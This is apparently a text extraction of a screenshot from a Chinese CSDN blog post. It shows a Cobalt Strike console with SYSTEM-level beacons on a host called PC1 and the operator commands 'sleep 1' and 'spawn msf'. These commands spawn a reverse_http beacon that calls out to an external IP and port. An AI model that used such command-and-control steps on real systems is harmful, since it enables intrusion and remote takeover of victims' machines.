 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
111.193.6.207 192.168.93.20 msf SYSTEM * PC1 notepad.exe 1628 x86 159ms
111.193.6.207 192.168.93.20 msf SYSTEM * PC1 rundll32.exe 3704 x86 17s
日志X 监听器X Beacon 192.168.93.20@1628 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> spawn msf
[*] Tasked beacon to spawn (x86) windows/beacon_http/reverse_http (117.50.174.131:801)
[+] host called home, sent: 206344 bytes
CSDN @洁露卡